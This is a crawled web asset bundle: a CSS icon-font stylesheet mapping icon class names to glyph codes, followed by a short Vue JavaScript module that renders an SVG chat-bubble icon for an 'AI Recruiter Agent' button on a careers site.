.fa-keyboard:before { content: '\e864'; }
.fa-location:before { content: '\e865'; }
.fa-box:before { content: '\e866'; }
.fa-sliders:before { content: '\e867'; }
.fa-fax:before { content: '\e868'; }
.fa-scissors:before { content: '\e869'; }
.fa-bug:before { content: '\e86a'; }
.fa-megaphone:before { content: '\e86b'; }
.fa-fork:before { content: '\e86c'; }
.fa-truck:before { content: '\e86d'; }
.fa-cab:before { content: '\e86e'; }
.fa-beaker:before { content: '\e86f'; }
.fa-shield:before { content: '\e870'; }
.fa-extinguisher:before { content: '\e871'; }
.fa-puzzle:before { content: '\e872'; }
.fa-graduation-cap:before { content: '\e873'; }
.fa-bell-off-empty:before { content: '\e874'; }
.fa-up-dir:before { content: '\e875'; }
.fa-user-plus:before { content: '\e876'; }
.fa-child:before { content: '\e877'; }
.fa-minus-squared:before { content: '\e878'; }
.fa-minus:before { content: '\e879'; }
.fa-minus-circled:before { content: '\e87a'; }
.fa-lock-open:before { content: '\e87b'; }
.fa-thumbs-up:before { content: '\e87c'; }
.fa-thumbs-down:before { content: '\e87d'; }
.fa-left-dir:before { content: '\e87e'; }
.fa-right-dir:before { content: '\e87f'; }
.fa-down-open:before { content: '\e880'; }
.fa-left-open:before { content: '\e881'; }
.fa-right-open:before { content: '\e882'; }
.fa-up-open:before { content: '\e883'; }
.fa-paper-plane-empty:before { content: '\e884'; }
.fa-chart-pie:before { content: '\e885'; }
.fa-chart-line:before { content: '\e886'; }
.fa-chart-area:before { content: '\e887'; }
.fa-medkit:before { content: '\e888'; }
.fa-heartbeat:before { content: '\e889'; }
.fa-smile:before { content: '\e88a'; }
.fa-frown:before { content: '\e88b'; }
.fa-meh:before { content: '\e88c'; }
.fa-cube:before { content: '\e88d'; }
.fa-cubes:before { content: '\e88e'; }
.fa-recycle:before { content: '\e88f'; }
.fa-lifebuoy:before { content: '\e890'; }
.fa-plug:before { content: '\e891'; }
.fa-calc:before { content: '\e892'; }
.fa-cc-stripe:before { content: '\e893'; }
.fa-cc-paypal:before { content: '\e894'; }
.fa-cc-visa:before { content: '\e895'; }
.fa-cc-mastercard:before { content: '\e896'; }
.fa-cc-discover:before { content: '\e897'; }
.fa-cc-amex:before { content: '\e898'; }
.fa-android:before { content: '\e899'; }
.fa-apple:before { content: '\e89a'; }
.fa-dropbox:before { content: '\e89b'; }
.fa-facebook-squared:before { content: '\e89c'; }
.fa-instagram:before { content: '\e89d'; }
.fa-linkedin-squared:before { content: '\e89e'; }
.fa-linkedin:before { content: '\e89f'; }
.fa-twitter:before { content: '\e8a0'; }
.fa-twitter-squared:before { content: '\e8a1'; }
.fa-facebook:before { content: '\e8a2'; }
.fa-windows:before { content: '\e8a3'; }
.fa-youtube:before { content: '\e8a4'; }
.fa-youtube-squared:before { content: '\e8a5'; }
.fa-youtube-play:before { content: '\e8a6'; }
.fa-font:before { content: '\e8a7'; }
.fa-bold:before { content: '\e8a8'; }
.fa-italic:before { content: '\e8a9'; }
.fa-text-height:before { content: '\e8aa'; }
.fa-text-width:before { content: '\e8ab'; }
.fa-align-left:before { content: '\e8ac'; }
.fa-align-center:before { content: '\e8ad'; }
.fa-align-right:before { content: '\e8ae'; }
.fa-align-justify:before { content: '\e8af'; }
.fa-list:before { content: '\e8b0'; }
.fa-indent-left:before { content: '\e8b1'; }
.fa-indent-right:before { content: '\e8b2'; }
.fa-list-alt:before { content: '\e8b3'; }
.fa-book:before { content: '\e8b4'; }
.fa-camera:before { content: '\e8b5'; }
.fa-eye-off:before { content: '\e8b6'; }
.fa-eye:before { content: '\e8b7'; }
.fa-forward:before { content: '\e8b8'; }
.fa-link:before { content: '\e8b9'; }
.fa-ccw:before { content: '\e8ba'; }
.fa-cw:before { content: '\e8bb'; }
.fa-down-circled2:before { content: '\e8bc'; }
.fa-up-circled2:before { content: '\e8bd'; }
.fa-attention-circled:before { content: '\e8be'; }
.fa-ok-circled2:before { content: '\e8bf'; }
.fa-comment:before { content: '\e8c0'; }
.fa-chat:before { content: '\e8c1'; }
.fa-basket:before { content: '\e8c2'; }
.fa-headphones:before { content: '\e8c3'; }
.fa-doc:before { content: '\e8c4'; }
.fa-cancel-circled2:before { content: '\e8c5'; }
.fa-plus-circled:before { content: '\e8c6'; }
.fa-star-half:before { content: '\e8c7'; }
.fa-videocam:before { content: '\e8c8'; }
.fa-video:before { content: '\e8c9'; }
.fa-music:before { content: '\e8ca'; }
.fa-cloud:before { content: '\e8cb'; }
.fa-flash:before { content: '\e8cc'; }
.fa-umbrella:before { content: '\e8cd'; }
.fa-flight:before { content: '\e8ce'; }
.fa-briefcase:before { content: '\e8cf'; }
.fa-barcode:before { content: '\e8d0'; }
.fa-qrcode:before { content: '\e8d1'; }
.fa-adjust:before { content: '\e8d2'; }
.fa-tint:before { content: '\e8d3'; }
.fa-check:before { content: '\e8d4'; }
.fa-asterisk:before { content: '\e8d5'; }
.fa-gift:before { content: '\e8d6'; }
.fa-fire:before { content: '\e8d7'; }
.fa-magnet:before { content: '\e8d8'; }
.fa-key:before { content: '\e8d9'; }
.fa-hammer:before { content: '\e8da'; }
.fa-lemon:before { content: '\e8db'; }
.fa-resize-full:before { content: '\e8dc'; }
.fa-resize-small:before { content: '\e8dd'; }
.fa-down-open-1:before { content: '\e8de'; }
.fa-left-open-1:before { content: '\e8df'; }
.fa-right-open-1:before { content: '\e8e0'; }
.fa-up-open-1:before { content: '\e8e1'; }
.fa-down-open-mini:before { content: '\e8e2'; }
.fa-left-open-mini:before { content: '\e8e3'; }
.fa-right-open-mini:before { content: '\e8e4'; }
.fa-up-open-mini:before { content: '\e8e5'; }
.fa-down-open-big:before { content: '\e8e6'; }
.fa-left-open-big:before { content: '\e8e7'; }
.fa-right-open-big:before { content: '\e8e8'; }
.fa-up-open-big:before { content: '\e8e9'; }
.fa-down:before { content: '\e8ea'; }
.fa-left:before { content: '\e8eb'; }
.fa-right:before { content: '\e8ec'; }
.fa-up:before { content: '\e8ed'; }
.fa-down-dir-1:before { content: '\e8ee'; }
.fa-left-dir-1:before { content: '\e8ef'; }
.fa-right-dir-1:before { content: '\e8f0'; }
.fa-up-dir-1:before { content: '\e8f1'; }
.fa-down-bold:before { content: '\e8f2'; }
.fa-left-bold:before { content: '\e8f3'; }
.fa-right-bold:before { content: '\e8f4'; }
.fa-up-bold:before { content: '\e8f5'; }
.fa-down-thin:before { content: '\e8f6'; }
.fa-left-thin:before { content: '\e8f7'; }
.fa-right-thin:before { content: '\e8f8'; }
.fa-up-thin:before { content: '\e8f9'; }
.fa-progress-0:before { content: '\e8fa'; }
.fa-progress-1:before { content: '\e8fb'; }
.fa-progress-2:before { content: '\e8fc'; }
.fa-progress-3:before { content: '\e8fd'; }
.fa-check-empty:before { content: '\f096'; }
.fa-bookmark-empty:before { content: '\f097'; }
.fa-github-circled:before { content: '\f09b'; }
.fa-rss:before { content: '\f09e'; }
.fa-hdd:before { content: '\f0a0'; }
.fa-certificate:before { content: '\f0a3'; }
.fa-tasks:before { content: '\f0ae'; }
.fa-blank:before { content: '\f0c8'; }
.fa-list-bullet:before, .fa-list-ul:before { content: '\f0ca'; }
.fa-list-numbered:before, .fa-list-ol:before { content: '\f0cb'; }
.fa-strike:before, .fa-strikethrough:before { content: '\f0cc'; }
.fa-underline:before { content: '\f0cd'; }
.fa-table:before { content: '\f0ce'; }
.fa-pinterest-circled:before { content: '\f0d2'; }
.fa-pinterest-squared:before { content: '\f0d3'; }
.fa-gplus-squared:before { content: '\f0d4'; }
.fa-gplus:before { content: '\f0d5'; }
.fa-columns:before { content: '\f0db'; }
.fa-sort:before { content: '\f0dc'; }
.fa-sort-down:before { content: '\f0dd'; }
.fa-sort-up:before { content: '\f0de'; }
.fa-mail-alt:before { content: '\f0e0'; }
.fa-download-cloud:before { content: '\f0ed'; }
.fa-upload-cloud:before { content: '\f0ee'; }
.fa-stethoscope:before { content: '\f0f1'; }
.fa-bell-alt:before { content: '\f0f3'; }
.fa-coffee:before { content: '\f0f4'; }
.fa-food:before { content: '\f0f5'; }
.fa-hospital:before { content: '\f0f8'; }
.fa-fighter-jet:before { content: '\f0fb'; }
.fa-beer:before { content: '\f0fc'; }
.fa-h-sigh:before { content: '\f0fd'; }
.fa-desktop:before { content: '\f108'; }
.fa-laptop:before { content: '\f109'; }
.fa-tablet:before { content: '\f10a'; }
.fa-mobile:before { content: '\f10b'; }
.fa-circle-empty:before { content: '\f10c'; }
.fa-quote-left:before { content: '\f10d'; }
.fa-quote-right:before { content: '\f10e'; }
.fa-circle:before { content: '\f111'; }
.fa-reply:before { content: '\f112'; }
.fa-github:before { content: '\f113'; }
.fa-gamepad:before { content: '\f11b'; }
.fa-flag-empty:before { content: '\f11d'; }
.fa-flag-checkered:before { content: '\f11e'; }
.fa-terminal:before { content: '\f120'; }
.fa-code:before { content: '\f121'; }
.fa-reply-all:before { content: '\f122'; }
.fa-crop:before { content: '\f125'; }
.fa-unlink:before { content: '\f127'; }
.fa-attention-alt:before { content: '\f12a'; }
.fa-superscript:before { content: '\f12b'; }
.fa-subscript:before { content: '\f12c'; }
.fa-eraser:before { content: '\f12d'; }
.fa-mic:before { content: '\f130'; }
.fa-mute:before { content: '\f131'; }
.fa-calendar-empty:before { content: '\f133'; }
.fa-rocket:before { content: '\f135'; }
.fa-anchor:before { content: '\f13d'; }
.fa-ellipsis:before { content: '\f141'; }
.fa-ellipsis-vert:before { content: '\f142'; }
.fa-rss-squared:before { content: '\f143'; }
.fa-ticket:before { content: '\f145'; }
.fa-minus-squared-alt:before { content: '\f147'; }
.fa-ok-squared:before { content: '\f14a'; }
.fa-pencil-squared:before { content: '\f14b'; }
.fa-link-ext-alt:before { content: '\f14c'; }
.fa-export-alt:before { content: '\f14d'; }
.fa-sort-name-up:before { content: '\f15d'; }
.fa-sort-name-down:before { content: '\f15e'; }
.fa-sort-alt-up:before { content: '\f160'; }
.fa-sort-alt-down:before { content: '\f161'; }
.fa-sort-number-up:before { content: '\f162'; }
.fa-sort-number-down:before { content: '\f163'; }
.fa-stackoverflow:before { content: '\f16c'; }
.fa-adn:before { content: '\f170'; }
.fa-linux:before { content: '\f17c'; }
.fa-sun:before { content: '\f185'; }
.fa-moon:before { content: '\f186'; }
.fa-dot-circled:before { content: '\f192'; }
.fa-plus-squared-alt:before { content: '\f196'; }
.fa-space-shuttle:before { content: '\f197'; }
.fa-bank:before { content: '\f19c'; }
.fa-google:before { content: '\f1a0'; }
.fa-language:before { content: '\f1ab'; }
.fa-paw:before { content: '\f1b0'; }
.fa-spoon:before { content: '\f1b1'; }
.fa-tree:before { content: '\f1bb'; }
.fa-database:before { content: '\f1c0'; }
.fa-file-pdf:before { content: '\f1c1'; }
.fa-file-word:before { content: '\f1c2'; }
.fa-file-excel:before { content: '\f1c3'; }
.fa-file-powerpoint:before { content: '\f1c4'; }
.fa-file-image:before { content: '\f1c5'; }
.fa-file-audio:before { content: '\f1c7'; }
.fa-file-video:before { content: '\f1c8'; }
.fa-file-code:before { content: '\f1c9'; }
.fa-circle-notch:before { content: '\f1ce'; }
.fa-rebel:before { content: '\f1d0'; }
.fa-empire:before { content: '\f1d1'; }
.fa-git-squared:before { content: '\f1d2'; }
.fa-git:before { content: '\f1d3'; }
.fa-paper-plane:before { content: '\f1d8'; }
.fa-history:before { content: '\f1da'; }
.fa-circle-thin:before { content: '\f1db'; }
.fa-header:before { content: '\f1dc'; }
.fa-paragraph:before { content: '\f1dd'; }
.fa-share-squared:before { content: '\f1e1'; }
.fa-bomb:before { content: '\f1e2'; }
.fa-soccer-ball:before { content: '\f1e3'; }
.fa-tty:before { content: '\f1e4'; }
.fa-binoculars:before { content: '\f1e5'; }
.fa-newspaper:before { content: '\f1ea'; }
.fa-wifi:before { content: '\f1eb'; }
.fa-bell-off:before { content: '\f1f6'; }
.fa-trash-1:before { content: '\f1f8'; }
.fa-copyright:before { content: '\f1f9'; }
.fa-at:before { content: '\f1fa'; }
.fa-eyedropper:before { content: '\f1fb'; }
.fa-brush:before { content: '\f1fc'; }
.fa-birthday:before { content: '\f1fd'; }
.fa-toggle-off:before { content: '\f204'; }
.fa-toggle-on:before { content: '\f205'; }
.fa-bicycle:before { content: '\f206'; }
.fa-cc:before { content: '\f20a'; }
.fa-cart-plus:before { content: '\f217'; }
.fa-cart-arrow-down:before { content: '\f218'; }
.fa-diamond:before { content: '\f219'; }
.fa-user-secret:before { content: '\f21b'; }
.fa-street-view:before { content: '\f21d'; }
.fa-genderless:before { content: '\f22d'; }
.fa-facebook-official:before { content: '\f230'; }
.fa-pinterest:before { content: '\f231'; }
.fa-server:before { content: '\f233'; }
.fa-user-times:before { content: '\f235'; }
.fa-bed:before { content: '\f236'; }
.fa-battery-4:before { content: '\f240'; }
.fa-battery-3:before { content: '\f241'; }
.fa-battery-2:before { content: '\f242'; }
.fa-battery-1:before { content: '\f243'; }
.fa-battery-0:before { content: '\f244'; }
.fa-mouse-pointer:before { content: '\f245'; }
.fa-i-cursor:before { content: '\f246'; }
.fa-object-group:before { content: '\f247'; }
.fa-object-ungroup:before { content: '\f248'; }
.fa-sticky-note:before { content: '\f249'; }
.fa-sticky-note-o:before { content: '\f24a'; }
.fa-clone:before { content: '\f24d'; }
.fa-balance-scale:before { content: '\f24e'; }
.fa-hourglass-o:before { content: '\f250'; }
.fa-hourglass-1:before { content: '\f251'; }
.fa-hourglass-2:before { content: '\f252'; }
.fa-hourglass-3:before { content: '\f253'; }
.fa-hourglass:before { content: '\f254'; }
.fa-hand-grab-o:before { content: '\f255'; }
.fa-hand-paper-o:before { content: '\f256'; }
.fa-hand-scissors-o:before { content: '\f257'; }
.fa-hand-pointer-o:before { content: '\f25a'; }
.fa-hand-peace-o:before { content: '\f25b'; }
.fa-trademark:before { content: '\f25c'; }
.fa-chrome:before { content: '\f268'; }
.fa-firefox:before { content: '\f269'; }
.fa-opera:before { content: '\f26a'; }
.fa-internet-explorer:before { content: '\f26b'; }
.fa-television:before { content: '\f26c'; }
.fa-calendar-plus-o:before { content: '\f271'; }
.fa-calendar-minus-o:before { content: '\f272'; }
.fa-calendar-times-o:before { content: '\f273'; }
.fa-calendar-check-o:before { content: '\f274'; }
.fa-industry:before { content: '\f275'; }
.fa-map-pin:before { content: '\f276'; }
.fa-map-signs:before { content: '\f277'; }
.fa-map-o:before { content: '\f278'; }
.fa-map:before { content: '\f279'; }
.fa-commenting:before { content: '\f27a'; }
.fa-commenting-o:before { content: '\f27b'; }
.fa-edge:before { content: '\f282'; }
.fa-credit-card-alt:before { content: '\f283'; }
.fa-modx:before { content: '\f285'; }
.fa-fort-awesome:before { content: '\f286'; }
.fa-usb:before { content: '\f287'; }
.fa-shopping-bag:before { content: '\f290'; }
.fa-shopping-basket:before { content: '\f291'; }
.fa-hashtag:before { content: '\f292'; }
.fa-bluetooth:before { content: '\f293'; }
.fa-bluetooth-b:before { content: '\f294'; }
.fa-percent:before { content: '\f295'; }
.fa-question-circle-o:before { content: '\f29c'; }
.fa-volume-control-phone:before { content: '\f2a0'; }
.fa-braille:before { content: '\f2a1'; }
.fa-assistive-listening-systems:before { content: '\f2a2'; }
.fa-american-sign-language-interpreting:before { content: '\f2a3'; }
.fa-asl-interpreting:before { content: '\f2a4'; }
.fa-google-plus-circle:before { content: '\f2b3'; }
.fa-font-awesome:before { content: '\f2b4'; }
.fa-handshake-o:before { content: '\f2b5'; }
.fa-envelope-open:before { content: '\f2b6'; }
.fa-envelope-open-o:before { content: '\f2b7'; }
.fa-address-book:before { content: '\f2b9'; }
.fa-address-book-o:before { content: '\f2ba'; }
.fa-address-card:before { content: '\f2bb'; }
.fa-address-card-o:before { content: '\f2bc'; }
.fa-user-circle:before { content: '\f2bd'; }
.fa-user-circle-o:before { content: '\f2be'; }
.fa-user-o:before { content: '\f2c0'; }
.fa-id-badge:before { content: '\f2c1'; }
.fa-id-card:before { content: '\f2c2'; }
.fa-id-card-o:before { content: '\f2c3'; }
.fa-thermometer:before { content: '\f2c7'; }
.fa-thermometer-3:before { content: '\f2c8'; }
.fa-thermometer-2:before { content: '\f2c9'; }
.fa-thermometer-quarter:before { content: '\f2ca'; }
.fa-thermometer-0:before { content: '\f2cb'; }
.fa-shower:before { content: '\f2cc'; }
.fa-bath:before { content: '\f2cd'; }
.fa-podcast:before { content: '\f2ce'; }
.fa-window-maximize:before { content: '\f2d0'; }
.fa-window-minimize:before { content: '\f2d1'; }
.fa-window-restore:before { content: '\f2d2'; }
.fa-window-close:before { content: '\f2d3'; }
.fa-window-close-o:before { content: '\f2d4'; }
.fa-bandcamp:before { content: '\f2d5'; }
.fa-microchip:before { content: '\f2db'; }
.fa-snowflake-o:before { content: '\f2dc'; }
.fa-superpowers:before { content: '\f2dd'; }
.fa-arrow-combo:before { content: '\e8fe'; }
.fa-doc-inv:before { content: '\f15b'; }
.fa-doc-text-inv:before { content: '\f15c'; }
.fa-envelope-closed:before {content: '\f0e0'; }
.fa-store:before {content: '\f54e'; }

--- FILE ---
content_type: text/javascript
request_url: https://mavistire.applicantpro.com/js/web-components/AIRecruiterAgentButtonGenericIcon-a3a7b80e.js
body_size: 123
content:
import { _ as t } from "./public-career-site-5f86f8f8.js";
const n = {}, o = window.Vue.createElementVNode, c = window.Vue.openBlock, r = window.Vue.createElementBlock, l = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(s, e) {
  return c(), r("svg", l, e[0] || (e[0] = [
    o("path", {
      d: "M21.6006 0C22.2371 5.63891e-05 22.8478 0.252094 23.2979 0.702148C23.7479 1.1522 23.9999 1.76295 24 2.39941V16.7998C24 17.4362 23.7478 18.047 23.2979 18.4971C22.8478 18.9471 22.2371 19.2001 21.6006 19.2002H4.7998L0 24V2.39941C5.57577e-05 1.76295 0.252093 1.1522 0.702148 0.702148C1.1522 0.252093 1.76295 5.57577e-05 2.39941 0H21.6006ZM10.2002 8L5.39941 9.7998L10.2002 11.5996L12 16.4004L13.7998 11.5996L18.6006 9.7998L13.7998 8L12 3.19922L10.2002 8Z",
      fill: "white"
    }, null, -1)
  ]));
}
const _ = /* @__PURE__ */ t(n, [["render", i]]);
export {
  _ as default
};
